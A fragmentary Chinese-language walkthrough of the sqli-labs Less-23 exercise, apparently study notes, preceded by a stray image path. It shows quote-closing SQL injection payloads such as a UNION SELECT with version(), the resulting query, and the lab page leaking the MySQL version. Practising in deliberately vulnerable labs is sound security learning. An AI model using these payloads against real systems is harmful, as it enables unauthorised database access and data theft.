 ?id=1' and 1=1 '
$sql="SELECT * FROM users WHERE id='1' and 1=1'' LIMIT 0,1";
手动再多家加一个'，把后面的源代码里的'手动闭合
?id=1' '
手动闭合两个' '
?id=-1' union select
1,2,version() '
在两个单引号直接就
可以注入查询语句
Less-23 **Error Based- no
127.0.0.1/sqlilabs/Less-23
Welcome Dhakkan
Your Login name:2
Your Password:5.7.29-0ubuntu0.18.04.1
SQLI DUMB SE